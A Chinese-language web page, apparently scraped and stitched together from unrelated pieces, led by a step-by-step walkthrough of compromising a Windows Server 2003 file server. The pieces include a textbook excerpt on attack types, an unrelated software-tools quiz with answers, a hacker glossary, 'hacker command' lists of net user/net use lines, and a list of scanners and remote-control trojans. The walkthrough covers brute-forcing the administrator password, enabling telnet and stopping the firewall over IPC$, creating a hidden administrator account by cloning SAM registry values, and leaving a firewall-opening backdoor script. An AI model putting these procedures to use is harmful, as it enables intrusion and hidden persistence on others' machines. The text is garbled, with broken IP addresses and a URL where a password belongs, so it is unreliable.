黑客攻击实例大全(超经典,绝对实用)

模拟黑客攻击



一、实验环境

本例以攻击一台文件服务器为例,演示通常的攻击方法和思路。该文件服务器默认安装了Windows Server 2003,启动了Windows防火墙但是允许文件共享。其余设置全为默认安装设置,并安装了所有补丁。

二、需求描述

扫描目标主机

获得管理员权限

安装后门

清除攻击记录

三、实验拓扑

四、实验步骤



扫描目标主机

1.使用扫描软件扫描目标计算机,确认开放的端口,判断操作系统的类型。

2.扫描软件推荐使用X-Scan或流光。

获得管理权限

1.根据扫描结果,尝试暴力破解管理员账户和密码。

2.破解后自动生成报告。

入侵目标计算机

1.使用管理员的账号建立IPC链接,命令为“net use \\19

2.168.10.11 123456

/user:administrator”.

使用sc命令获取目标计算机的所有服务列表,并保存在本地。命令为“sc\\192.168.10.11 query type= service state= all >c:\1.txt”(注意:两个“=”前无空格,“=”后有空格)。“>c:\1.txt”表示将输出结果保存在本地C盘的1.txt文件内。

2.打开1.txt文件,找到telnet,确认服务的状态,telnet服务默认为禁用状态。如果知道

telnet服务的服务名称,可直接使用命令行查看,命令为“sc \\192.168.10.11 qc tlntsvr”.

3.去除telnet服务的禁用状态,设置为自动运行,命令为“sc \\192.168.10.11 config tlntsvr

start= auto”。然后启用telnet服务,命令为“sc \\192.168.10.11 start tlntsvr”.

4.停用目标计算机的Windows防火墙,命令为“sc \\192.168.10.11 stop SharedAccess”,

防火墙的服务名可通过前面保存的1.txt文件查找。如果不停止Windows防火墙将无法使用telnet管理目标计算机。

5.确认目标计算机启用了远程注册表服务,命令为“sc \\192.168.10.11 qc remoteregistry”。

如果该服务为停止状态,则将其启动。

添加隐藏账户

1.建立telnet连接,管理目标计算机,命令为“telnet 19

2.168.10.11”。连接成功后输入管

理员的账户名和密码。

2.通过telnet,在目标计算机上建立隐藏账户,命令为“net user snasda$ 12

https://www.360docs.net/doc/1d18546449.html, /add”.

其中“snasda$”是用户名,“https://www.360docs.net/doc/1d18546449.html,”是密码。“$”符号用于在命令行里隐藏账户,但是在图形化管理工具里该账户还是可见的。

3.在本地运行“regedt32”,在“注册表编辑器”中选择“文件”—“连接网络注册表”,

在选择计算机的窗口中输入目标计算机地址,并提供目标计算机的用户名和密码,单击“确定”按钮。

4.打开目标计算机的注册表,右击“HKEY_LOCAL_MACHINE”项下“SAM”子项下的“SAM”

子项,选择“权限”。

5.在SAM权限窗口中,赋予管理员组完全控制权限。断开与目标计算机注册表的连接,

然后重新建立连接。

6.展开目标计算机的“HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\Names”

项,找到“Administrator”和新建的账户“snasda$”,记录他们的类型,本例中

“Administrator”的类型为“0x1f4”,“snasda$”的类型为“0x3eb”。

7.展开目标计算机“HKEY_LOCAL_MACHINE\SAM\SAM\Domain\Account\Users”项下后三

位是1f4的子项,该项和Administrator相对应。

8.双击右侧窗格1f4项下的F键值,复制F键值下的全部数据。

9.展开目标主机“HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users”项下后三位

是3EB的子项。使用从1F4项复制的数据覆盖3EB项F键值的数据。

10.导出目标计算机注册表的snasda$项和000003EB项保存到本地,分别命名为snasda.reg

和3eb.reg,然后将snasda.reg和3eb.reg拷贝到\\192.168.10.11\C$下。

11.将目标计算机的c$映射到为本地计算机Z盘。

12.将文件snasda.reg和3eb.reg复制到驱动器Z盘中。

13.返回到telnet命令行下,删除目标计算机账户snasda$,命令为“net user snasda$ /delete”.

14.在目标计算机上导入snasda和3eb.reg,命令为“reg import snasda.reg”和“reg import

3eb.reg”。完成本步后将真正的在目标计算机上建立一个隐藏账户,使用命令行或图形工具都不能看见该账户,但是在注册表中可以看见。

15.删除目前和目标计算机的IPC连接,命令为“net use \\192.168.10.11 /del”,使用新建的

隐藏账户建立IPC连接,测试该账户是否建立正确并有足够的权限。

16.打开目标计算机的注册表,右击“HKEY_LOCAL_MACHINE”项下“SAM”子项下的“SAM”

子项,选择“权限”。去除管理员组的读取和完全控制权限,恢复到默认状态。

保留管理后门、隐藏攻击痕迹

1.在本地建立一个名为open3

2.bat的脚本文件,文件内容如下。

sc start sharedaccess

netsh firewall add portopening all 123 enable

:end

2.将open32.bat文件拷贝到\\192.168.10.11\C$下。

3.建立telnet连接,进入目标计算机的C盘运行open32.bat脚本。运行成功后将重新启

动Windows防火墙,并且开启TCP和UDP的23端口以允许telnet连接通过防火墙。4.

黑客攻击技术

第6章黑客攻击技术 本章主要介绍了黑客攻击的几种分类;了解黑客攻击的一般过程;着重介绍了黑客攻击常用的技术。本章内容适合参加信息安全管理师认证的读者。 6.1 攻防综述 谈起攻击和入侵,我们总会想起Hacker这个词,什么才是一个黑客(hacker)呢?是指企图入侵别人的计算机或网络的人。该定义几乎涵盖了所有现代网络系统的入侵,从计算机网络到电话系统。在现代社会里任何远程复杂控制都是由计算机来实现的,因为人们发现联网的计算机能发挥更大的作用和更易于管理。 具有熟练的编写和调试计算机程序的技巧,并使用这些技巧来获得非法或未授权的网络或文件访问,入侵进入企业内部网的行为称为。早先将对计算机的非授权访问称为破解(cracking),而hacking则指那些熟练运用计算机的高手对计算机技术的运用。而随着时间的推移,媒体宣传导致了hacking变成了入侵的含义。 对网络安全管理员来说,可能导致一个网络受到破坏、网络服务受到影响的所有行为都应称为攻击,也可以说攻击是指谋取超越目标网络安全策略所限定的服务(入侵)或者使目标网络服务受到影响甚至停止(攻击)的所有行为。攻击行为从攻击者开始在接触目标机的那个时刻起可以说就已经开始了。 6.1.1攻击的分类 攻击一般可以分为以下几类: 被动攻击:被动攻击包括分析通信流,监视未被保护的通讯,解密弱加密通讯,获取鉴别信息(比如口令)。被动攻击可能造成在没有得到用户同意或告知用户的情况下,将信息或文件泄露给攻击者。这样的例子如泄露个人的敏感信息。 主动攻击:主动攻击包括试图阻断或攻破保护机制、引入恶意代码、偷窃或篡改信息。主动进攻可能造成数据资料的泄露和散播,或导致拒绝服务以及数据的篡改。包括大多数的未授权用户企图以非正常手段和正常手段进入远程系统。 物理临近攻击:是指一未被授权的个人,在物理意义上接近网络、系统或设备,试图改变、收集信息或拒绝他人对信息的访问。 内部人员攻击:内部人员攻击可以分为恶意或无恶意攻击。前者指内部人员对信息的恶意破坏或不当使用,或使他人的访问遭到拒绝;后者指由于粗心、无知以及其它非恶意的原因而造成的破坏。 软硬件装配分发攻击:指在工厂生产或分销过程中对硬件和软件进行的恶意修改。这种攻击可能是在产品里引入恶意代码,比如后门。 6.2 攻击一般流程 攻击者的每一次攻击都是一个完整的过程,需要大量的时间,这个过程会因攻击者的技

常用工具软件课后习题及答案

模块一工具软件概述 一、选择题 1. 以下哪一种软件属于系统软件( B ) A. 办公软件 B. 操作软件 C. 图形图像软件 D. 多媒体软件 2. 以下哪一种软件不属于办公软件( A ) A. MySQL Server B. 金山WPS C. 永中Office D. 红旗贰仟RedOffice 3. 以下哪一种软件版本不属于正在测试的版本( C ) A. Alpha版 B. Beta版 C. Cardware版 D. Demo版 4. 以下哪一种软件授权允许用户自行修改源代码( D ) A. 商业软件 B. 共享软件 C. 免费软件 D. 开源软件 5. 保护软件知识产权的目的不包括(D)。C A. 鼓励科学技术创新 B. 保护行业健康发展 C.与国际接轨 D. 保护消费者的利益 二、思考题 1.系统软件都包括哪些类别为每个类别举出一个实例。 【参考答案】系统软件的作用是协调各部分硬件的工作,并为各种应用软件提供支持,使计算机用户和其他软件将计算机当作一个整体,不需要了解计算机底层的硬件工作内容,即可使用这些硬件实现各种功能。系统软件主要包括操作系统和一些基本的工具软件。 (1)操作系统,如Windows XP (2)编译软件,又被称作集成开发环境,如Microsoft Visual Studio (3)其他系统软件,除了操作系统和编译软件外,如Windows优化大师、Norton Ghost、 【参考答案】版本号就是版本的标识号。每一个软件都有一个版本号。版本号能使用户了解所使用的软件是否为最新的版本以及它所提供的功能与设施。每一个版本号可以分为主版本号与次版本号两部分。目前流行的版本号主要包括3种风格。 ① GNU(一种开源和自由软件的计划)风格 版本号格式:主版本号.子版本号[.修正版本号[编译版本号]] 示例 : , build-13124。 ② Windows风格 版本号格式:主版本号.子版本号[修正版本号[.编译版本号]] 示例 :如 2build-3300 ③ .NET Framework风格 版本号格式:主版本号.子版本号[.编译版本号[.修正版本号]] 示例 : 3.大多数软件在安装过程中都包括哪些步骤 【参考答案】在获取软件之后,即可安装软件。在Windows操作系统中,工具软件的安装通常都是通过图形化的安装向导进行的。用户只需要在安装向导的过程中设置一些相关的选项即可。大多数软件的安装都会包括确认用户协议、选择安装路径、选择软件组件、安装 【参考答案】专有软件,又称非自由软件、专属软件、私有软件等,是指由开发者开发

黑客术语大全

黑客术语大全 1,肉鸡:所谓“肉鸡”是一种很形象的比喻,比喻那些可以随意被我们控制的电脑,对方可以是WINDOWS系统,也可以是UNIX/LINUX系统,可以是普通的个人电脑,也可以是大型的服务器,我们可以象操作自己的电脑那样来操作它们,而不被对方所发觉。 2,木马:就是那些表面上伪装成了正常的程序,但是当这些被程序运行时,就会获取系统的整个控制权限。有很多黑客就是热中与使用木马程序来控制别人的电脑,比如灰鸽子,黑洞,PcShare等等。 3,网页木马:表面上伪装成普通的网页文件或是将而已的代码直接插入到正常的网页文件中,当有人访问时,网页木马就会利用对方系统或者浏览器的漏洞自动将配置好的木马的服务端下载到访问者的电脑上来自动执行。 4,挂马:就是在别人的网站文件里面放入网页木马或者是将代码潜入到对方正常的网页文件里,以使浏览者中马。 5,后门:这是一种形象的比喻,**者在利用某些方法成功的控制了目标主机后,可以在对方的系统中植入特定的程序,或者是修改某些设置。这些改动表面上是很难被察觉的,但是**者却可以使用相应的程序或者方法来轻易的与这台电脑建立连接,重新控制这台电脑,就好象是**者偷偷的配了一把主人房间的要是,可以随时进出而不被主人发现一样。 通常大多数的特洛伊木马(Trojan Horse)程序都可以被**者用语制作后门(BackDoor)6,rootkit:rootkit是攻击者用来隐藏自己的行踪和保留root(根权限,可以理解成WINDOWS下的system或者管理员权限)访问权限的工具。通常,攻击者通过远程攻击的方式获得root访问权限,或者是先使用密码猜解(破解)的方式获得对系统的普通访问权限,进入系统后,再通过,对方系统内存在的安全漏洞获得系统的root权限。然后,攻击者就会在对方的系统中安装rootkit,以达到自己长久控制对方的目的,rootkit与我们前边提到的木马和后门很类似,但远比它们要隐蔽,黑客守卫者就是很典型的rootkit,还有国内的ntroorkit等都是不错的rootkit工具。 9,IPC$:是共享“命名管道”的资源,它是为了让进程间通信而开放的饿命名管道,可以通过验证用户名和密码获得相应的权限,在远程管理计算机和查看计算机的共享资源时使用。 10.弱口令:指那些强度不够,容易被猜解的,类似123,abc这样的口令(密码) 11.默认共享:默认共享是WINDOWS2000/XP/2003系统开启共享服务时自动开启所有硬 盘的共享,因为加了"$"符号,所以看不到共享的托手图表,也成为隐藏共享。 12.shell:指的是一种命令指行环境,比如我们按下键盘上的“开始键+R”时出现“运行”对 话框,在里面输入“cmd”会出现一个用于执行命令的黑窗口,这个就是WINDOWS的Shell 执行环境。通常我们使用远程溢出程序成功溢出远程电脑后得到的那个用于执行系统命令的环境就是对方的shell 13.WebShell:WebShell就是以asp、php、jsp或者cgi等网页文件形式存在的一种命令执 行环境,也可以将其称做是一种网页后门。黑客在**了一个网站后,通常会将这些asp 或php后门文件与网站服务器WEB目录下正常的网页文件混在一起,好后就可以使用浏览器来访问这些asp 或者php后门,得到一个命令执行环境,以达到控制网站服务器的目的。可以上传下载文件,查看数据库,执行任意程序命令等。国内常用的WebShell 有海阳ASP木马,Phpspy,c99shell等 14.溢出:确切的讲,应该是“缓冲区溢出”。简单的解释就是程序对接受的输入数据没有

黑客计算机常用命令大全

计算机命令大全 黑客常用命令大全 net user heibai lovechina /add --------加一个heibai的用户密码为lovechina net localgroup Administrators heibai /add --------把他加入Administrator组 net start telnet --------开对方的TELNET服务 net use z:\127.0.0.1c$ --------映射对方的C盘 net user guest /active:yes --------将Guest用户激活 net user guest lovechina --------把guest的密码改为lovechina net user --------查看所有用户列表 net user --------用户名/delete 删掉 net time \\127.0.0.1-------- 得到对方的时间, get c:\index.htm d:\ --------上传的文件是INDEX.HTM,它位于C:\下,传到对方D:\ copy index.htm \\127.0.0.1\c$\index.htm --------本地C盘下的index.htm复制到127.0.0.1的C 盘 NET VIEW --------显示域列表、计算机列表 计算机运行命令全集 winver---------检查Windows版本 wmimgmt.msc----打开windows管理体系结构 wupdmgr--------windows更新程序 winver---------检查Windows版本 wmimgmt.msc----打开windows管理体系结构 wupdmgr--------windows更新程序 wscript--------windows脚本宿主设置 write----------写字板winmsd-----系统信息 wiaacmgr-------扫描仪和照相机向导 winchat--------XP自带局域网聊天 mem.exe--------显示内存使用情况 Msconfig.exe---系统配置实用程序 mplayer2-------简易widnows media player mspaint--------画图板 mstsc----------远程桌面连接 net use \\ip\ipc$ " /user:" " --------建立IPC空链接 net use \\ip\ipc$ "密码"/user:"用户名" 建立IPC非空链接 net use h: \\ip\c$ "密码"/user:"用户名" 直接登陆后映射对方C:到本地为H: net use h: \\ip\c$ --------登陆后映射对方C:到本地为H: net use \\ip\ipc$ /del --------删除IPC链接 net use h: /del --------删除映射对方到本地的为H:的映射 net user 用户名密码/add --------建立用户 net user guest /active:yes --------激活guest用户 net user --------查看有哪些用户 net user 帐户名-------- 查看帐户的属性 net localgroup administrators 用户名/add 把“用户”添加到管理员中使其具有管理员权限,

常用黑客工具(网络入侵工具)

常用黑客工具(网络入侵工具) 一、扫描工具 X-scan 3.1 焦点出的扫描器,国内最优秀的安全扫描软件之一!非常专业的一个扫描器! X-way 2.5 这也上一个非常不错的扫描器哦!功能非常多!使用也不难,入侵必备工具! SuperScan 3.0 强大的TCP 端口扫描器、Ping 和域名解析器! Namp 3.5 这个就厉害了,安全界人人皆知的非常有名气的一个扫描器!作者Fyodor Hscan v1.20 这是款运行在Win NT/2000下的漏洞扫描工具,有GUI以及命令行两种扫描方式! SSS 俄罗斯安全界非常专业的一个安全漏洞扫描软件! U-Scan.exe 非常好的UNICODE漏洞扫描工具! RpcScan V1.1 可以通过135端口枚举远程主机RPC连接信息! SHED 1.01 一个用来扫描共享漏洞的机器的工具! DSScan V1.00 ms04-011 远程缓冲区溢出漏洞扫描专用! Dotpot PortReady1.6 该软件为“绿色软件”,无需安装,非常小巧(仅23KB),具有极快的扫描速度! WebDAVScan v1.0 针对WEBDA V漏洞的扫描工具! 注意:该软件解压缩时会被查杀! Socks Proxy Finder2 扫描端口速度非常快的一个工具,扫描完毕后还可以导出保存起来! SQLScan v1.2 猜解开着1433端口的住机密码工具! RPC漏洞扫描器v1.03 针对RPC漏洞扫描的工具! 流光5.0 破解版国内大名鼎鼎的黑客扫描工具,由高级程序员小榕编写! 自动攻击探测机Windows NT/2000 自动攻击探测机 4899空口令探测能够快速的扫描到被安装了radmin服务端4899端口的空口令IP! 二、远程控制

网络黑客及其常用攻击方法

计算机网络系统面临的严重安全问题之一就是黑客攻击。黑客由产生初期的正义的“网络大侠”演变成计算机情报间谍和破坏者,他们利用计算机系统和网络存在的缺陷,使用手中计算机,通过网络强行侵入用户的计算机,肆意对其进行各种非授权活动,给社会、企业和用户的生活及工作带来了很大烦恼。 1.黑客的概念及类型 (1)黑客及其演变 “黑客”是英文“Hacker”的译音,源于Hack,本意为“干了一件非常漂亮的事”。原指一群专业技能超群、聪明能干、精力旺盛、对计算机信息系统进行非授权访问的人。后来成为专门利用计算机进行破坏或入侵他人计算机系统的 人的代言词。 “骇客”是英文“Cacker”的译音,意为“破坏者和搞破坏的人”。是指那些在计算机技术上有一定特长,非法闯入他人计算机及其网络系统,获取和破坏重要数据,或为私利而制造麻烦的具有恶意行为特征的人。骇客的出现玷污了黑客,使人们把“黑客”和“骇客”混为一体。 早期的“黑客”是一些专门研究、发现计算机系统和网络漏洞的计算机爱好

者。他们只对计算机系统有着狂热的兴趣和执着的追求,不断地研究计算机和网络知识,喜欢挑战高难度的网络系统并从中找到漏洞,然后向管理员提出解决和修补漏洞的方法。“黑客”不是恶意破坏者,是一群纵横于网络上的大侠,追求共享、免费,提倡自由、平等,“黑客”的出现推动了计算机和网络的发展与完善。 现在,黑客一词已经被用于那些专门利用计算机进行破坏或入侵他人计算机系统的代言词,指少数凭借掌握的计算机技术,怀着不良的企图,采用非法手段获得系统访问权或逃过计算机网络系统的访问控制,进入计算机网络进行未授权或非法访问的人。 虚拟的网络世界里,黑客已成为一个特殊的社会群体。在世界上很多国家,有不少完全合法的黑客组织,经常召开黑客技术交流会,利用因特网在自己的网站上介绍黑客攻击手段,免费提供各种黑客工具软件,出版网上黑客杂志,致使普通用户也很容易下载并学会使用一些简单的黑客手段或工具,对网络进行某种程度的攻击,进一步地恶化了网络安全环境。有统计数据显示,世界上平均每5秒就有一起黑客事件发生,无论是政府机构、军事部门,还是各大银行和公司,只要与互联网接轨,就难逃黑客的“黑手”。 (2)中国黑客的形成与发展 1994年4月20日,中国国家计算与网络设施工程(The National Computing andNetworking Facility of China,NCFC)通过美国Sprint公司,连入Internet的64K国际专线开通,实现了与Internet的全功能连接。中国成

黑客常用CMD命令大全

黑客常用CMD命令大全 net user heibai lovechina /add 加一个heibai的用户密码为lovechina net localgroup Administrators heibai /add 把他加入Administrator组 net start telnet 开对方的TELNET服务 net use z:\127.0.0.1c$ 映射对方的C盘 net use \\ip\ipc$ " " /user:" " 建立IPC空链接 net use \\ip\ipc$ "密码" /user:"用户名" 建立IPC非空链接 net use h: \\ip\c$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H: net use h: \\ip\c$ 登陆后映射对方C:到本地为H: net use \\ip\ipc$ /del 删除IPC链接 net use h: /del 删除映射对方到本地的为H:的映射 net user 用户名密码/add 建立用户 net user 查看有哪些用户 net user 帐户名查看帐户的属性 net user guest /active:yes 将Guest用户激活 net user guest lovechina 把guest的密码改为lovechina net user 用户名/delete 删掉用户 net user guest/time:m-f,08:00-17:00 表示guest用户登录时间为周一至周五的net user guest/time:m,4am-5pm;t,1pm-3pm;w-f,8:00-17:00 表示guest用户登录时间为周一4:00/17:00,周二13:00/15:00,周三至周五8:00/17:00. net user guest/time:all表示没有时间限制. net user guest/time 表示guest用户永远不能登录. 但是只能限制登陆时间,不是上网时间 net time \\127.0.0.1 得到对方的时间, get c:\index.htm d:\ 上传的文件是INDEX.HTM,它位于C:\下,传到对方D:\ copy index.htm \\127.0.0.1\c$\index.htm 本地C盘下的index.htm复制到 127.0.0.1的C盘 net localgroup administrators 用户名/add 把“用户”添加到管理员中使其具有管理员权限,注意:administrator后加s用复数 net start 查看开启了哪些服务 net start 服务名开启服务;(如:net start telnet,net start schedule) net stop 服务名停止某服务 net time \\目标ip 查看对方时间 net time \\目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加参数 /yes可取消确认信息net view 查看本地局域网内开启了哪些共享 net view \\ip 查看对方局域网内开启了哪些共享 net config 显示系统网络设置

第三期《信息安全常见攻击技术介绍》1

第三期《信息安全常见攻击技术介绍》 一、什么是恶意程序? 恶意程序是未经授权运行的、怀有恶意目的、具有攻击意图或者实现恶意功能的所有软件的统称,其表现形式有很多:计算机病毒、特洛伊木马程序、蠕虫、僵尸程序、黑客工具、漏洞利用程序、逻辑炸弹、间谍软件等。大多数恶意程序具有一定程度的破坏性、隐蔽性和传播性,难以被用户发现,但会造成信息系统运行不畅、用户隐私泄露等后果,严重时甚至导致重大安全事故和巨额财产损失等。恶意程序可能会带来不同程度的影响与破坏。轻则影响系统正常运行、消耗主机CPU、硬盘等资源,重则可能导致传播违法图像和信息、窃取或破坏用户数据、造成信息系统服务中断等严重安全事件,有些恶意程序可以穿透和破坏反病毒软件和防火墙软件,甚至对受感染计算机进行远程控制以进行危害更严重的攻击和破坏。可以说,日益泛滥的恶意程序已经成为了当前信息安全工作中最为突出的问题之一。 恶意程序存在和产生的原因很多,除了其背后巨大的商业利益驱动以外,仅从技术角度而言,其主要根源是当前信息系统普遍存在设计与实现方面的缺陷。有的是系统整体设计有缺陷,有的是对新技术新发展而带来的安全威胁估计不足,有的是研发过程中存在的疏忽与遗漏,甚至还有一些情况是,软件研发单位为方便运维管理而故意留下的后门程序被恶意利用。由于以上各种技术或非技术原因,近年来,恶意程序的数量规模飞速增长,危害程度与破坏性也日趋加剧。2012年初,信息安全厂商卡巴斯基公司公开透露,平均每天检测到的感染网银木马的计算机数量为2000台,平均每天新添加到卡巴斯基实验室反病毒数据库的针对敏感金融信息的恶意程序特征高达780个,占卡巴斯基产品每天检测到的恶意软件总数的1.1%。 虽然恶意程序的传播目的、表现形式、各不相同,但其传播途径往往具有较大相似性。各种系统与网络协议漏洞、移动存储介质、论坛附件、电子邮件附件以及多媒体播放等,是恶意程序进行传播的主要途径。最近几年,恶意程序普遍采用伪装欺骗技术(如伪装成IE快捷方式、文件夹、图片、系统文件等),用以躲避反病毒、木马等软硬件设备的查杀。 二、什么是木马? 特洛伊木马的概念源自于《荷马史诗》:古希腊大军围攻特洛伊城,长年围攻不下。后来希腊人仿作神祗于城外建造了一只巨型木马,其实在马腹中藏匿了众多希腊战士。

黑客工具包大全

黑客工具包大全 一、扫描工具 X-scan 3.1 焦点出的扫描器,国内最优秀的安全扫描软件之一!非常专业的一个扫描器! X-way 2.5 这也上一个非常不错的扫描器哦!功能非常多!使用也不难,入侵必备工具! SuperScan 3.0 强大的TCP 端口扫描器、Ping 和域名解析器! Namp 3.5 这个就厉害了,安全界人人皆知的非常有名气的一个扫描器!作者Fyodor Hscan v1.20 这是款运行在Win NT/2000下的漏洞扫描工具,有GUI以及命令行两种扫描方式! SSS 俄罗斯安全界非常专业的一个安全漏洞扫描软件! U-Scan.exe 非常好的UNICODE漏洞扫描工具! RpcScan V1.1 可以通过135端口枚举远程主机RPC连接信息! SHED 1.01 一个用来扫描共享漏洞的机器的工具! DSScan V1.00 ms04-011远程缓冲区溢出漏洞扫描专用! Dotpot PortReady1.6 该软件为“绿色软件”,无需安装,非常小巧(仅23KB),具有极快的扫描速度! WebDAVScan v1.0 针对WEBDAV漏洞的扫描工具! 注意:该软件解压缩时会被查杀! Socks Proxy Finder2 扫描端口速度非常快的一个工具,扫描完毕后还可以导出保存起来! SQLScan v1.2 猜解开着1433端口的住机密码工具! RPC漏洞扫描器 v1.03 针对RPC漏洞扫描的工具! 流光5.0 破解版国内大名鼎鼎的黑客扫描工具,由高级程序员小榕编写! 自动攻击探测机 Windows NT/2000 自动攻击探测机 4899空口令探测能够快速的扫描到被安装了radmin服务端4899端口的空口令IP! 二、远程控制 黑洞免杀版藏鲸阁-陈经韬编写的著名远程控制程序!该版本还是8月15最新版的哦! 冰河免杀版国内最有名,历史最悠久的木马冰河!本版本是冰河的最新版本,服务器端只有16KB! 灰鸽子迷你版灰鸽子工作室-葛军同志的作品! 网络神偷 5.7 网络神偷是一个专业级的远程文件访问工具!具有反弹功能! 广外女生 1.53 广州-广外女生小组的作品,曾风靡一时! 注意:该软件解压缩时会被查杀! Radmin3.2影子版非常有名的监视程序!并非木马,所以服务端不会被查杀! 黑...................... 2.0 使用跟Radmin一样,功能明显比它多,扫描速度也非常快!风雪远程控制 v3.9 基于TCP/IP协议的远程管理网络工具,一个具有反弹功能的工具,非常小巧! 无赖小子 2.5 无赖小子2.5,08月23日发布,其默认端口8011! 蓝色火焰 v0.5 蓝色火焰是一个没有客户端的木马,可谓无招胜有招!注意:该软件解压缩时会被查杀! 网络公牛国产公牛木马,由于上传文件大小限制,包中没有加入易语言运行库文件krnln.fnr! GoToMyPC 4.00 安装简单;能够从任何安装有浏览器的计算机上访问主机;具有新的安全功

黑客常用命令大全

Dos常用命令一: net use \\ip\ipc$ " " /user:" " 建立IPC空链接 net use \\ip\ipc$ "密码" /user:"用户名" 建立IPC非空链接 net use h: \\ip\c$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H: net use h: \\ip\c$ 登陆后映射对方C:到本地为H: net use \\ip\ipc$ /del 删除IPC链接 net use h: /del 删除映射对方到本地的为H:的映射 net user 用户名密码/add 建立用户 net user guest /active:yes 激活guest用户 net user 查看有哪些用户 net user 帐户名查看帐户的属性 net localgroup administrators 用户名/add 把“用户”添加到管理员中使其具有管理员权限,注意:administrator后加s用复数 net start 查看开启了哪些服务 net start 服务名开启服务;(如:net start telnet,net start schedule) net stop 服务名停止某服务 net time 